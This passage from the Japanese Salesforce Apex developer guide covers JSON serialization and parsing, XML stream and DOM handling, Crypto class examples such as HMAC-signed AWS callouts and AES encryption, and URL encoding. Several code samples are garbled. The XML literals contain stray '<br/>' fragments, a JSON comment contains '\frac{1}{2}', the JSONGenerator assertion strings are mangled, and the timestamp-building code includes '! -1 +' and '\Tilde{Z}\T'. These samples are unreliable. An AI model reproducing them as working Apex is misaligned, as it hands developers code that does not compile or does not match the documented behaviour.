- **•** System.JSONParser **データ型は、逐次化できません。**Visualforce**コントローラなど、**System.JSONParser **型のメンバー変数を持つ逐次化可能なクラスがあり、このオブジェクトを作成しようとすると、例外が 発生します。逐次化可能なクラスで** JSONParser **を使用するには、メソッド内でローカル変数を使用 します。**

このセクションの内容:

#### **[逐次化と並列化の往復処理](#page-554-0)**

JSON **クラスのメソッドを使用して、**JSON **コンテンツの逐次化と並列化の往復処理を実行します。これら のメソッドを使用すると、オブジェクトを** JSON **形式の文字列に逐次化したり、**JSON **文字列を並列化してオ ブジェクトに戻したりすることができます。**

#### JSON **[ジェネレータ](#page-557-0)**

JSONGenerator **クラスのメソッドを使用して、標準** JSON **で符号化されたコンテンツを生成できます。**

#### JSON **[の解析](#page-558-0)**

<span id="page-554-0"></span>JSONParser **クラスのメソッドを使用して、**JSON **で符号化されたコンテンツを解析します。これらのメソッ ドを使用して、**Web **サービスコールアウトなど、外部サービスへのコールから返される** JSON **形式の応答を 解析できます。**

### 逐次化と並列化の往復処理

JSON **クラスのメソッドを使用して、**JSON **コンテンツの逐次化と並列化の往復処理を実行します。これらのメ ソッドを使用すると、オブジェクトを** JSON **形式の文字列に逐次化したり、**JSON **文字列を並列化してオブジェ クトに戻したりすることができます。**

### 例: 請求書リストの逐次化と並列化

**次の例では、**InvoiceStatement **オブジェクトのリストを作成して、リストを逐次化します。次に、逐次化 された** JSON **文字列を使用してリストを並列化し、元のリストに表示された請求書と同じ請求書が新しいリス トに含まれることをサンプルで検証します。**

```
public class JSONRoundTripSample {
   public class InvoiceStatement {
       Long invoiceNumber;
       Datetime statementDate;
       Decimal totalPrice;
        public InvoiceStatement(Long i, Datetime dt, Decimal price)
```

```
{
        invoiceNumber = i;
        statementDate = dt;
        totalPrice = price;
    }
}
public static void SerializeRoundtrip() {
    Datetime dt = Datetime.now();
    // Create a few invoices.
   InvoiceStatement inv1 = new InvoiceStatement(1,Datetime.valueOf(dt),1000);
   InvoiceStatement inv2 = new InvoiceStatement(2,Datetime.valueOf(dt),500);
    // Add the invoices to a list.
   List<InvoiceStatement> invoices = new List<InvoiceStatement>();
   invoices.add(inv1);
   invoices.add(inv2);
   // Serialize the list of InvoiceStatement objects.
    String JSONString = JSON.serialize(invoices);
    System.debug('Serialized list of invoices into JSON format: ' + JSONString);
    // Deserialize the list of invoices from the JSON string.
    List<InvoiceStatement> deserializedInvoices =
    (List<InvoiceStatement>)JSON.deserialize(JSONString, List<InvoiceStatement>.class);
    System.assertEquals(invoices.size(), deserializedInvoices.size());
    Integer i=0;
    for (InvoiceStatement deserializedInvoice :deserializedInvoices) {
        system.debug('Deserialized:' + deserializedInvoice.invoiceNumber + ','
        + deserializedInvoice.statementDate.formatGmt('MM/dd/yyyy HH:mm:ss.SSS')
        + ', ' + deserializedInvoice.totalPrice);
        system.debug('Original:' + invoices[i].invoiceNumber + ','
        + invoices[i].statementDate.formatGmt('MM/dd/yyyy HH:mm:ss.SSS')
        + ', ' + invoices[i].totalPrice);
        i++;}
}
```
## JSON 逐次化の考慮事項

}

serialize **メソッドの動作は、保存された** Apex **コードの** Salesforce API **バージョンによって異なります。**

**追加項目セットのあるクエリ対象の sObject の逐次化**

Salesforce API**バージョン** 27.0 **以前を使用して保存された**Apex**の場合、クエリ対象の** sObject **に追加項目セット がある場合、これらの項目は** serialize **メソッドによって返される逐次化された** JSON **文字列に含まれま せん。**Salesforce API **バージョン** 28.0 **以降を使用して保存された** Apex **で開始する場合は、逐次化される** JSON **文字列に追加項目が含まれます。**

**次の例では、クエリされた後に項目が取引先責任者に追加され、その後取引先責任者が逐次化されます。 アサーションステートメントは、**JSON **文字列に追加項目が含まれていることを検証します。このアサーショ ンは、**Salesforce API **バージョン** 28.0 **以降を使用して保存された** Apex **に対して有効です。**

```
Contact con = [SELECT Id, LastName, AccountId FROM Contact LIMIT 1];
// Set additional field
con.FirstName = 'Joe';
String jsonstring = Json.serialize(con);
System.debug(jsonstring);
System.assert(jsonstring.contains('Joe') == true);
```
#### **集計クエリの結果項目の逐次化**

Salesforce API **バージョン** 27.0 **を使用して保存された** Apex **の場合、**serialize **メソッドを使用して逐次化す ると、集計クエリの結果に** SELECT **ステートメントの項目は含まれません。**API**の以前のバージョン、または** API**バージョン** 28.0 **以降の場合、逐次化された集計クエリの結果に** SELECT **ステートメントのすべての項目が 含まれます。**

**この集計クエリは、**2 **つの項目** (ID **項目の数と取引先名**) **を返します。**

```
String jsonString = JSON.serialize(
    Database.query('SELECT Count(Id), Account.Name FROM Contact WHERE Account.Name !=
null GROUP BY Account.Name LIMIT 1'));
    System.debug(jsonString);
// Expected output in API v 26 and earlier or v28 and later
```

```
// [{"attributes":{"type":"AggregateResult"},"expr0":2,"Name":"acct1"}]
```
#### **空の項目の逐次化**

API **バージョン** 28.0 **以降はそれまでのバージョンとは異なり、**null **項目は逐次化されず、**JSON **文字列には含 まれません。この変更は、**[deserialize\(jsonString, apexType\)](#page-2317-0) **などの** JSON **メソッドを使用した** JSON **文字列の並列 化には影響しません。**JSON **文字列を調べるときにこの変更の影響が顕著に現れます。次に例を示します。**

```
String jsonString = JSON.serialize(
                 [SELECT Id, Name, Website FROM Account WHERE Website = null LIMIT 1]);
System.debug(jsonString);
// In v27.0 and earlier, the string includes the null field and looks like the following.
// {"attributes":{...},"Id":"001D000000Jsm0WIAR","Name":"Acme","Website":null}
// In v28.0 and later, the string doesn't include the null field and looks like
// the following.
\frac{1}{2} {"attributes": {\dots}, "Name": "Acme", "Id": "001D000000Jsm0WIAR"}}
```
#### **ID の逐次化**

API **バージョン** 34.0 **以前では、**JSON **の逐次化と並列化の往復処理後の** ID **に対する** == **を使用した** ID **の比較は 失敗します。**

関連トピック:

JSON **[クラス](#page-2315-0)**

# <span id="page-557-0"></span>JSON ジェネレータ

JSONGenerator **クラスのメソッドを使用して、標準** JSON **で符号化されたコンテンツを生成できます。**

**標準** JSON **符号化方式を使用して、**JSON **コンテンツを要素ごとに作成できます。これを行うには、**JSONGenerator **クラスのメソッドを使用します。**

### JSONGenerator のサンプル

**次の例は、**JSONGenerator **クラスのメソッドを使用して、見栄えのよい印刷形式の** JSON **文字列を生成しま す。最初に数値項目と文字列項目を追加してから、整数のリストのオブジェクト項目を含める項目を追加しま す。この項目は適切に並列化されます。次に、**A **オブジェクトを** Object A **項目に追加します。この項目も並 列化されます。**

```
public class JSONGeneratorSample{
   public class A {
       String str;
       public A(String s) { str = s; }
    }
    static void generateJSONContent() {
       // Create a JSONGenerator object.
       // Pass true to the constructor for pretty print formatting.
        JSONGenerator gen = JSON.createGenerator(true);
       // Create a list of integers to write to the JSON string.
       List<integer> intlist = new List<integer>();
       intlist.add(1);
       intlist.add(2);
       intlist.add(3);
       // Create an object to write to the JSON string.
       A x = new A('X');// Write data to the JSON string.
        gen.writeStartObject();
        gen.writeNumberField('abc', 1.21);
        gen.writeStringField('def', 'xyz');
        gen.writeFieldName('ghi');
        gen.writeStartObject();
        gen.writeObjectField('aaa', intlist);
        gen.writeEndObject();
        gen.writeFieldName('Object A');
        gen.writeObject(x);
        gen.writeEndObject();
```

```
// Get the JSON string.
        String pretty = gen.getAsString();
        System.assertEquals('{\n' +
         ' "abc" : 1.21, \n' +
         '"def" : "xyz", \n\wedge" +' "ghi" : {\n' +
              "aaa" : [ 1, 2, 3 ] \n' +
         '\}, \n' +
             "Object A" : {\n' +
         '"str" : "X" \n\hline" +
         ' \} \n\| \n\|'}', pretty);
    }
}
```

```
関連トピック:
```
[JSONGenerator](#page-2321-0) **クラス**

## JSON の解析

JSONParser **クラスのメソッドを使用して、**JSON **で符号化されたコンテンツを解析します。これらのメソッ ドを使用して、**Web **サービスコールアウトなど、外部サービスへのコールから返される** JSON **形式の応答を解 析できます。**

**次のサンプルでは、**JSON **文字列を解析する方法を示します。**

## 例: Web サービスコールアウトからの JSON 応答の解析

**次の例では、**JSONParser **メソッドを使用して** JSON **形式の応答を解析します。**JSON **形式の応答を返す** Web **サー ビスへのコールアウトを行います。次に、応答を解析して、すべての** totalPrice **項目値を取得し、価格の 総計を計算します。このサンプルを実行するには、**Salesforce**ユーザインターフェースで** Web **サービスエンドポ イント** URL **を認証済みリモートサイトとして追加する必要があります。このためには、**Salesforce **にログイン し、**[**設定**] **から、**[**クイック検索**] **ボックスに「リモートサイトの設定」と入力して [リモートサイトの設定] を 選択します。**

```
public class JSONParserUtil {
    @future(callout=true)
   public static void parseJSONResponse() {
       Http httpProtocol = new Http();
       // Create HTTP request to send.
       HttpRequest request = new HttpRequest();
       // Set the endpoint URL.
       String endpoint = 'https://docsample.herokuapp.com/jsonSample';
       request.setEndPoint(endpoint);
       // Set the HTTP verb to GET.
       request.setMethod('GET');
       // Send the HTTP request and get the response.
       // The response is in JSON format.
       HttpResponse response = httpProtocol.send(request);
```
}

```
System.debug(response.getBody());
    /* The JSON response returned is the following:
    String s = '{"invoiceList":[' +
    '{"totalPrice":5.5,"statementDate":"2011-10-04T16:58:54.858Z","lineItems":[' +
        '{"UnitPrice":1.0,"Quantity":5.0,"ProductName":"Pencil"},' +
        '{"UnitPrice":0.5,"Quantity":1.0,"ProductName":"Eraser"}],' +
            '"invoiceNumber":1},' +
    '{"totalPrice":11.5,"statementDate":"2011-10-04T16:58:54.858Z","lineItems":[' +
        '{"UnitPrice":6.0,"Quantity":1.0,"ProductName":"Notebook"},' +
        '{"UnitPrice":2.5,"Quantity":1.0,"ProductName":"Ruler"},' +
        '{"UnitPrice":1.5,"Quantity":2.0,"ProductName":"Pen"}],"invoiceNumber":2}' +
    ']}';
    */
    // Parse JSON response to get all the totalPrice field values.
    JSONParser parser = JSON.createParser(response.getBody());
    Double grandTotal = 0.0;
    while (parser.nextToken() != null) {
        if ((parser.getCurrentToken() == JSONToken.FIELD_NAME) &&
            (parser.getText() == 'totalPrice')) {
            // Get the value.
            parser.nextToken();
            // Compute the grand total price for all invoices.
            grandTotal += parser.getDoubleValue();
        }
    }
    system.debug('Grand total=' + grandTotal);
}
```
## 例: JSON 文字列の解析とオブジェクトへの並列化

**この例では、ハードコードされた** JSON **文字列を使用します。これは、前の例のコールアウトで返された** JSON **文字列と同じです。この例では、文字列全体が** readValueAs **メソッドを使用して** Invoice **オブジェクトに 解析されます。このコードでは、**skipChildren **メソッドも使用して子配列と子オブジェクトをスキップし、 リストに含まれる次の同階層の請求書を解析します。解析されたオブジェクトは、内部クラスとして定義され ている** Invoice **クラスのインスタンスです。各請求書には品目が含まれるため、対応する品目型を表すクラ スである** LineItem **クラスも内部クラスとして定義されます。このサンプルコードをクラスに追加して使用 します。**

```
public static void parseJSONString() {
    String jsonStr =
        '{"invoiceList":[' +
        '{"totalPrice":5.5,"statementDate":"2011-10-04T16:58:54.858Z","lineItems":[' +
            '{"UnitPrice":1.0,"Quantity":5.0,"ProductName":"Pencil"},' +
            '{"UnitPrice":0.5,"Quantity":1.0,"ProductName":"Eraser"}],' +
                '"invoiceNumber":1},' +
        '{"totalPrice":11.5,"statementDate":"2011-10-04T16:58:54.858Z","lineItems":[' +
            '{"UnitPrice":6.0,"Quantity":1.0,"ProductName":"Notebook"},' +
            '{"UnitPrice":2.5,"Quantity":1.0,"ProductName":"Ruler"},' +
            '{"UnitPrice":1.5,"Quantity":2.0,"ProductName":"Pen"}],"invoiceNumber":2}' +
        ']}';
```

```
// Parse entire JSON response.
   JSONParser parser = JSON.createParser(jsonStr);
   while (parser.nextToken() != null) {
        // Start at the array of invoices.
       if (parser.getCurrentToken() == JSONToken.START_ARRAY) {
            while (parser.nextToken() != null) {
                // Advance to the start object marker to
                // find next invoice statement object.
                if (parser.getCurrentToken() == JSONToken.START_OBJECT) {
                   // Read entire invoice object, including its array of line items.
                    Invoice inv = (Invoice)parser.readValueAs(Invoice.class);
                    system.debug('Invoice number: ' + inv.invoiceNumber);
                    system.debug('Size of list items: ' + inv.lineItems.size());
                    // For debugging purposes, serialize again to verify what was parsed.
                    String s = JSON.serialize(inv);
                    system.debug('Serialized invoice: ' + s);
                    // Skip the child start array and start object markers.
                    parser.skipChildren();
               }
           }
       }
   }
}
// Inner classes used for serialization by readValuesAs().
public class Invoice {
   public Double totalPrice;
   public DateTime statementDate;
   public Long invoiceNumber;
   List<LineItem> lineItems;
   public Invoice(Double price, DateTime dt, Long invNumber, List<LineItem> liList) {
       totalPrice = price;
       statementDate = dt;
       invoiceNumber = invNumber;
       lineItems = liList.clone();
   }
}
public class LineItem {
   public Double unitPrice;
   public Double quantity;
   public String productName;
}
```
関連トピック:

[JSONParser](#page-2335-0) **クラス**

# XML サポート

Apex **では、ストリームおよび** DOM **を使用して** XML **コンテンツを作成および解析できるユーティリティクラス を提供します。**

**このセクションでは、**XML **サポートに関する詳細について説明します。**

このセクションの内容:

**ストリームを使用した** XML **[の読み取りと書き込み](#page-561-0)**

Apex **では、ストリームを使用した** XML **コンテンツの読み取りと書き込みのためのクラスが提供されます。** DOM **を使用した** XML **[の読み取りと書き込み](#page-565-0)**

<span id="page-561-0"></span>Apex **では、**DOM (**ドキュメントオブジェクトモデル**) **を使用して** XML **コンテンツを操作できるクラスを提供 します。**

## ストリームを使用した XML の読み取りと書き込み

Apex **では、ストリームを使用した** XML **コンテンツの読み取りと書き込みのためのクラスが提供されます。** XMLStreamReader **クラスでは** XML **コンテンツを読み取ることができ、**XMLStreamWriter **クラスでは** XML **コンテンツ を書き込むことができます。**

このセクションの内容:

**[ストリームを使用した](#page-561-1)** XML **の読み取り**

XMLStreamReader **クラスメソッドでは、**XML **データの転送と参照のみアクセスを可能にします。**

<span id="page-561-1"></span>**[ストリームを使用した](#page-563-0)** XML **の書き込み**

XmlStreamWriter **クラスメソッドでは、**XML **データの書き込みを可能にします。**

## ストリームを使用した XML の読み取り

XMLStreamReader **クラスメソッドでは、**XML **データの転送と参照のみアクセスを可能にします。**

**これらのメソッドは** HTTP **コールアウトと併用して、**XML **データを解析したり、余分なイベントをスキップし たりします。深度が最大** 50 **ノードのネストされた** XML **コンテンツを解析できます。次の例は、新しい** XmlStreamReader **オブジェクトのインスタンス化の方法を示しています。**

String xmlString = '<br/>books><book>My Book</book><br/>>book>Your Book</book></books>'; XmlStreamReader xsr = new XmlStreamReader(xmlString);

**これらのメソッドは、次の** XML **イベント上で動作します。**

- **• 属性イベントは、特定の要素のために指定されます。たとえば、要素** <book> **には、属性** title:<book title="Salesforce.com for Dummies"> **があります。**
- **• 要素開始イベントは、要素用の開始タグです。例**: <book>
- **• 要素終了イベントは、要素用の終了タグです。例**: </book>
- **• ドキュメント開始イベントは、ドキュメント用の開始タグです。**
- **• ドキュメント終了イベントは、ドキュメント用の終了タグです。**
- **• エンティティ参照は、コード内のエンティティ参照です。例**: !ENTITY title = "My Book Title"
- **• 文字イベントは、テキスト文字です。**
- **• コメントイベントは、**XML **ファイル内のコメントです。**

XML **データを繰り返し処理するには、**next **メソッドと** hasNext **メソッドを使用します。**getNamespace **メ ソッドなどの** get **メソッドを使用して** XML **内のデータにアクセスします。**

XML **データを反復するときに、**XML **データの最後を追い越して読み込むことを避けるために、**next **をコール する前に** hasNext **を使用してストリームデータが利用可能であることを必ず確認します。**

### XmlStreamReader の例

**次の例のように** XML **文字列は処理されます。**

```
public class XmlStreamReaderDemo {
    // Create a class Book for processing
   public class Book {
       String name;
       String author;
    }
   public Book[] parseBooks(XmlStreamReader reader) {
       Book[] books = new Book[0];boolean isSafeToGetNextXmlElement = true;
        while(isSafeToGetNextXmlElement) {
            // Start at the beginning of the book and make sure that it is a book
            if (reader.getEventType() == XmlTag.START_ELEMENT) {
                if ('Book' == reader.getLocalName()) {
                    // Pass the book to the parseBook method (below)
                    Book book = parseBook(reader);
                    books.add(book);
                }
            }
            // Always use hasNext() before calling next() to confirm
            // that we have not reached the end of the stream
            if (reader.hasNext()) {
               reader.next();
            } else {
               isSafeToGetNextXmlElement = false;
               break;
            }
        }
       return books;
    }
    // Parse through the XML, determine the author and the characters
   Book parseBook(XmlStreamReader reader) {
        Book book = new Book();
       book.author = reader.getAttributeValue(null, 'author');
       boolean isSafeToGetNextXmlElement = true;
        while(isSafeToGetNextXmlElement) {
```

```
if (reader.getEventType() == XmlTag.END_ELEMENT) {
               break;
            } else if (reader.getEventType() == XmlTag.CHARACTERS) {
                book.name = reader.getText();
            }
            // Always use hasNext() before calling next() to confirm
            // that we have not reached the end of the stream
            if (reader.hasNext()) {
                reader.next();
            } else {
                isSafeToGetNextXmlElement = false;
                break;
            }
        }
        return book;
    }
}
@isTest
private class XmlStreamReaderDemoTest {
    // Test that the XML string contains specific values
    static testMethod void testBookParser() {
        XmlStreamReaderDemo demo = new XmlStreamReaderDemo();
        String str = '<br/>books><br/>>book author="Chatty">Foo bar</book>' +
            '<book author="Sassy">Baz</book></books>';
        XmlStreamReader reader = new XmlStreamReader(str);
        XmlStreamReaderDemo.Book[] books = demo.parseBooks(reader);
        System.debug(books.size());
        for (XmlStreamReaderDemo.Book book : books) {
            System.debug(book);
        }
    }
}
```
<span id="page-563-0"></span>関連トピック:

[XmlStreamReader](#page-2715-0) **クラス**

## ストリームを使用した XML の書き込み

XmlStreamWriter **クラスメソッドでは、**XML **データの書き込みを可能にします。**

**これらのメソッドは** HTTP **コールアウトと併用して、コールアウト要求で外部サービスに送信する** XML **ドキュ メントを作成します。次の例は、新しい** XmlStreamReader **オブジェクトのインスタンス化の方法を示していま す。**

```
String xmlString = '<br/>books><br/>>book>My Book</book>>book>Your Book</book></books>';
XmlStreamReader xsr = new XmlStreamReader(xmlString);
```
XML ライターメソッド例

**次の例では、**XML **ドキュメントを書き込み、その妥当性をテストします。**

メモ: Hello World **と納入先請求書のサンプルでは、カスタム項目およびオブジェクトが必要です。項目や オブジェクトを自分で作成したり、オブジェクト、項目および**Apex**コードを管理パッケージとして**Force.com AppExchange **からダウンロードできます。詳細は、**<https://developer.salesforce.com/docs>**を参照 してください。**

```
public class XmlWriterDemo {
    public String getXml() {
          XmlStreamWriter w = new XmlStreamWriter();
          w.writeStartDocument(null, '1.0');
          w.writeProcessingInstruction('target', 'data');
          w.writeStartElement('m', 'Library', 'http://www.book.com');
          w.writeNamespace('m', 'http://www.book.com');
          w.writeComment('Book starts here');
          w.setDefaultNamespace('http://www.defns.com');
          w.writeCData('<Cdata> I like CData </Cdata>');
          w.writeStartElement(null, 'book', null);
          w.writedefaultNamespace('http://www.defns.com');
          w.writeAttribute(null, null, 'author', 'Manoj');
          w.writeCharacters('This is my book');
          w.writeEndElement(); //end book
          w.writeEmptyElement(null, 'ISBN', null);
          w.writeEndElement(); //end library
          w.writeEndDocument();
         String xmlOutput = w.getXmlString();
         w.close();
         return xmlOutput;
        }
}
```
#### @isTest

```
private class XmlWriterDemoTest {
    static TestMethod void basicTest() {
        XmlWriterDemo demo = new XmlWriterDemo();
       String result = demo.getXml();
        String expected = '<?xml version="1.0"?><?target data?>' +
            '<m:Library xmlns:m="http://www.book.com">' +
            '<!--Book starts here-->' +
            '<![CDATA[<Cdata> I like CData </Cdata>]]>' +
'<book xmlns="http://www.defns.com" author="Manoj">This is my
book</book><ISBN/></m:Library>';
        System.assert(result == expected);
   }
}
```
関連トピック: [XmlStreamWriter](#page-2730-0) **クラス**

## <span id="page-565-0"></span>DOM を使用した XML の読み取りと書き込み

Apex**では、**DOM (**ドキュメントオブジェクトモデル**) **を使用して** XML **コンテンツを操作できるクラスを提供しま す。**

DOM **クラスを使用して、**XML **コンテンツを解析または生成できます。これらのクラスを使用して、**XML **コンテ ンツを処理できます。ある一般的なアプリケーションでは、このクラスを使用して**[HttpRequest](#page-2282-0)**で作成されたリ クエストボディを生成するか、**[HttpResponse](#page-2292-0) **がアクセスした応答を解析します。**DOM **は、**XML **ドキュメントを ノードの階層として示します。分岐ノードで子ノードがあるノードもあれば、葉ノードで子ノードがないもの もあります。深度が最大** 50 **ノードのネストされた** XML **コンテンツを解析できます。**

DOM **クラスは** Dom **名前空間に含まれます。**

[Document](#page-1772-0) **クラスを使用して、**XML **ドキュメントの本文の内容を処理します。**

[XmlNode](#page-1774-0) **クラスを使用して** XML **ドキュメントのノードを処理します。**

Document **クラスを使用して、**XML **コンテンツを処理します。ある一般的なアプリケーションでは、このクラス を使用して、**[HttpRequest](#page-2282-0) **のリクエストボディを作成するか、**[HttpResponse](#page-2292-0) **がアクセスした応答を解析します。**

### XML 名前空間

XML **名前空間は、**URI **参照で識別される名前のコレクションで** XML **ドキュメントで使用され、要素の種類や属 性名を一意に特定します。**XML **名前空間の名前は修飾名として示される場合があり、コロンを使用して、名前 を名前空間プレフィックスとローカルの部分に分割します。**URI **参照に対応付けられたプレフィックスは、名 前空間を選択します。管理された** URI **名前空間とドキュメント独自の名前空間を組み合わせて、一意の識別子 を作成します。**

**次の** XML **要素には、**http://my.name.space **の名前空間と** myprefix **のプレフィックスがあります。**

<sampleElement xmlns:myprefix="http://my.name.space" />

**次の例では、**XML **要素に** 2 **つの属性があります。**

- **• 最初の属性には、**dimension **のキーがあります。値は** 2 **です。**
- **•** 2 **番目の属性には、**http://ns1 **のキー名前空間があります。値名前空間は** http://ns2**、キーは** foo**、 値は** bar **です。**

<square dimension="2" ns1:foo="ns2:bar" xmlns:ns1="http://ns1" xmlns:ns2="http://ns2" />

### **Document** の例

**この例では、**parseResponseDom **に渡される** url **引数が次の** XML **応答を返すと想定します。**

```
<address>
   <name>Kirk Stevens</name>
   <street1>808 State St</street1>
   <street2>Apt. 2</street2>
   <city>Palookaville</city>
   <state>PA</state>
   <country>USA</country>
</address>
```
**次の例では、**DOM **クラスを使用して** GET **リクエストボディで返される** XML **応答をどのように解析するかを示 しています。**

```
public class DomDocument {
   // Pass in the URL for the request
   // For the purposes of this sample,assume that the URL
   // returns the XML shown above in the response body
   public void parseResponseDom(String url){
       Http h = new Http();
       HttpRequest req = new HttpRequest();
       // url that returns the XML in the response body
       req.setEndpoint(url);
       req.setMethod('GET');
        HttpResponse res = h.send(req);
        Dom.Document doc = res.getBodyDocument();
        //Retrieve the root element for this document.
        Dom.XMLNode address = doc.getRootElement();
       String name = address.getChildElement('name', null).getText();
       String state = address.getChildElement('state', null).getText();
        // print out specific elements
       System.debug('Name: ' + name);
        System.debug('State: ' + state);
        // Alternatively, loop through the child elements.
        // This prints out all the elements of the address
        for(Dom.XMLNode child : address.getChildElements()) {
           System.debug(child.getText());
        }
   }
}
```
## XML ノードの使用

XmlNode **クラスを使用して** XML **ドキュメントのノードを処理します。**DOM **は、**XML **ドキュメントをノードの 階層として示します。分岐ノードで子ノードがあるノードもあれば、葉ノードで子ノードがないものもありま す。**

Apex**で使用できるさまざまな種類の** DOM **ノードがあります。**XmlNodeType **は、これらの種類の列挙です。値 は次のとおりです。**

- **•** COMMENT
- **•** ELEMENT
- **•** TEXT

XML **ドキュメントでは、要素とノードを区別することが重要です。次に、**XML **の簡単な例を示します。**

```
<name><firstName>Suvain</firstName>
   <lastName>Singh</lastName>
</name>
```
**この例には、**name**、**firstName**、**lastName **の** 3 **つの** XML **要素が含まれています。**name**、**firstName**、** lastName **の** 3 **つの要素ノード、**Suvain**、**Singh **の** 2 **つのテキストノード、合計** 5 **つのノードが含まれていま す。要素ノード内のテキストは、個別のテキストノードとみなされます。**

**すべての** enum **で共有されるメソッドの詳細は、「**Enum **[メソッド」を](#page-2272-0)参照してください。**

### **XmlNode** の例

**この例では、**XmlNode **メソッドおよび名前空間を使用して** XML **要求を作成する方法を示します。**

```
public class DomNamespaceSample
{
   public void sendRequest(String endpoint)
    {
       // Create the request envelope
       DOM.Document doc = new DOM.Document();
       String soapNS = 'http://schemas.xmlsoap.org/soap/envelope/';
        String xsi = 'http://www.w3.org/2001/XMLSchema-instance';
        String serviceNS = 'http://www.myservice.com/services/MyService/';
        dom.XmlNode envelope
            = doc.createRootElement('Envelope', soapNS, 'soapenv');
        envelope.setNamespace('xsi', xsi);
        envelope.setAttributeNS('schemaLocation', soapNS, xsi, null);
        dom.XmlNode body
            = envelope.addChildElement('Body', soapNS, null);
        body.addChildElement('echo', serviceNS, 'req').
           addChildElement('category', serviceNS, null).
           addTextNode('classifieds');
        System.debug(doc.toXmlString());
        // Send the request
       HttpRequest req = new HttpRequest();
        req.setMethod('POST');
       req.setEndpoint(endpoint);
        req.setHeader('Content-Type', 'text/xml');
        req.setBodyDocument(doc);
        Http http = new Http();
        HttpResponse res = http.send(req);
        System.assertEquals(200, res.getStatusCode());
        dom.Document resDoc = res.getBodyDocument();
        envelope = resDoc.getRootElement();
        String wsa = 'http://schemas.xmlsoap.org/ws/2004/08/addressing';
```

```
dom.XmlNode header = envelope.getChildElement('Header', soapNS);
    System.assert(header != null);
    String messageId
        = header.getChildElement('MessageID', wsa).getText();
    System.debug(messageId);
    System.debug(resDoc.toXmlString());
    System.debug(resDoc);
    System.debug(header);
    System.assertEquals(
     'http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous',
    header.getChildElement(
       'ReplyTo', wsa).getChildElement('Address', wsa).getText());
    System.assertEquals(
      envelope.getChildElement('Body', soapNS).
          getChildElement('echo', serviceNS).
          getChildElement('something', 'http://something.else').
          getChildElement(
            'whatever', serviceNS).getAttribute('bb', null),
            'cc');
    System.assertEquals('classifieds',
      envelope.getChildElement('Body', soapNS).
          getChildElement('echo', serviceNS).
          getChildElement('category', serviceNS).getText());
}
```
関連トピック:

}

[Document](#page-1772-0) **クラス**

# データのセキュリティ保護

Crypto **クラスで提供されるメソッドを使用して、データを保護できます。**

Crypto **クラスのメソッドは、ダイジェスト、メッセージ認証コード、署名の作成、および情報の暗号化び復 号化を行うための標準アルゴリズムを提供します。これらは、**Force.com**のコンテンツのセキュリティを確保し たり、**Google**、**Amazon WebServices (AWS) **などの外部サービスと統合するために使用できます。**

# Amazon WebService のインテグレーションの例

**次の例は、**Salesforce **と** Amazon WebServices **のインテグレーションを示しています。**

```
public class HMacAuthCallout {
  public void testAlexaWSForAmazon() {
```
}

```
// The date format is yyyy-MM-dd'T'HH:mm:ss.SSS'Z'
   DateTime d = System.now();
   String timestamp = ''+ d.year() + '-' +d.month() + ! -1 +
  d.day() + '\'T\'' +
  d.hour() + ' :' +d.minute() + '':' +d.\,second() + '.' +d.millisecond() + '\Tilde{Z}\T;
   String timeFormat = d.formatGmt(timestamp);
   String urlEncodedTimestamp = EncodingUtil.urlEncode(timestamp, 'UTF-8');
   String action = 'UrlInfo';
   String inputStr = action + timeFormat;
   String algorithmName = 'HMacSHA1';
  Blob mac = Crypto.generateMac(algorithmName, Blob.valueOf(inputStr),
                                                  Blob.valueOf('your_signing_key'));
   String macUrl = EncodingUtil.urlEncode(EncodingUtil.base64Encode(mac), 'UTF-8');
   String urlToTest = 'amazon.com';
   String version = '2005-07-11';
   String endpoint = 'http://awis.amazonaws.com/';
   String accessKey = 'your key';
   HttpRequest req = new HttpRequest();
   req.setEndpoint(endpoint +
                   '?AWSAccessKeyId=' + accessKey +
                   '&Action=' + action +
                   '&ResponseGroup=Rank&Version=' + version +
                   '&Timestamp=' + urlEncodedTimestamp +
                   '&Url=' + urlToTest +
                   '&Signature=' + macUrl);
   req.setMethod('GET');
   Http http = new Http();
   try {
      HttpResponse res = http.send(req);
      System.debug('STATUS:'+res.getStatus());
      System.debug('STATUS CODE:'+res.getStatusCode());
      System.debug('BODY: '+res.getBody());
   } catch(System.CalloutException e) {
      System.debug('ERROR: '+ e);
   }
}
```
# 暗号化および復号化の例

**次の例では、**Crypto **クラスの** encryptWithManagedIV **メソッドと** decryptWithManagedIV **メソッド、お よび** generateAesKey **メソッドを使用します。**

```
// Use generateAesKey to generate the private key
Blob cryptoKey = Crypto.generateAesKey(256);
// Generate the data to be encrypted.
Blob data = Blob.valueOf('Test data to encrypted');
// Encrypt the data and have Salesforce.com generate the initialization vector
Blob encryptedData = Crypto.encryptWithManagedIV('AES256', cryptoKey, data);
// Decrypt the data
```
Blob decryptedData = Crypto.decryptWithManagedIV('AES256', cryptoKey, encryptedData);

**次は、**encryptWithManagedIV **および** decryptWithManagedIV Crypto **メソッドの単体テストの作成例です。**

```
@isTest
private class CryptoTest {
    static testMethod void testValidDecryption() {
        // Use generateAesKey to generate the private key
       Blob key = Crypto.generateAesKey(128);
        // Generate the data to be encrypted.
       Blob data = Blob.valueOf('Test data');
       // Generate an encrypted form of the data using base64 encoding
       String b64Data = EncodingUtil.base64Encode(data);
       // Encrypt and decrypt the data
       Blob encryptedData = Crypto.encryptWithManagedIV('AES128', key, data);
       Blob decryptedData = Crypto.decryptWithManagedIV('AES128', key, encryptedData);
       String b64Decrypted = EncodingUtil.base64Encode(decryptedData);
       // Verify that the strings still match
       System.assertEquals(b64Data, b64Decrypted);
    }
    static testMethod void testInvalidDecryption() {
        // Verify that you must use the same key size for encrypting data
        // Generate two private keys, using different key sizes
       Blob keyOne = Crypto.generateAesKey(128);
       Blob keyTwo = Crypto.generateAesKey(256);
       // Generate the data to be encrypted.
       Blob data = Blob.valueOf('Test data');
        // Encrypt the data using the first key
       Blob encryptedData = Crypto.encryptWithManagedIV('AES128', keyOne, data);
        try {
        // Try decrypting the data using the second key
            Crypto.decryptWithManagedIV('AES256', keyTwo, encryptedData);
            System.assert(false);
        } catch(SecurityException e) {
            System.assertEquals('Given final block not properly padded', e.getMessage());
        }
```
} }

関連トピック: Crypto **[クラス](#page-2146-0)**

[EncodingUtil](#page-2268-0) **クラス**

データの符号化

EncodingUtil **クラスで提供されるメソッドを使用して、**URL **を符号化、復号化し、文字列を** 16 **進法の形式に 変換できます。**

**この例では、**urlEncode **をコールして、タイムスタンプ値を** UTF-8 **形式で** URL **符号化する方法を示します。**

```
DateTime d = System.now();
String timestamp = ''+ d.year() + '-' +d.month() + '-' +d.day() + '\'T\'' +
   d.hour() + ':' +
   d.minute() + ':' +
